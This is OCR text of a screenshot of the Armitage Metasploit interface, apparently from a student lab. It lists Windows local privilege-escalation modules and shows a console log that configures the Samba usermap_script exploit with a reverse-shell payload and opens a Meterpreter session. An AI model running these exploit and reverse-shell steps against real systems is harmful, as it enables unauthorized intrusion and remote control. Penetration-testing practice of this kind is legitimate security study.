 Applications Places armitage-ArmitageMainp Sun 15:13 1 be
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129 192.168.197.131
NT AUTHORITY\SYSTEM @ STUDENT-DZ3TCJB
Console X Scan X exploit X exploit X exploit X exploit X
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set TARGET 0
TARGET => 0
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > set LHOST 192.168.197.130
LHOST => 192.168.197.130
msf exploit(usermap_script) > set LPORT 8029
LPORT => 8029
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 192.168.197.131
RHOST => 192.168.197.131
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.197.130:8029
[-] 192.168.197.131:139 - Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not reply to our request
[*] Meterpreter session 3 opened (192.168.197.130:35591 -> 192.168.197.131:20229) at 2016-05-15 15:10:49 +0200
msf exploit(usermap_script) >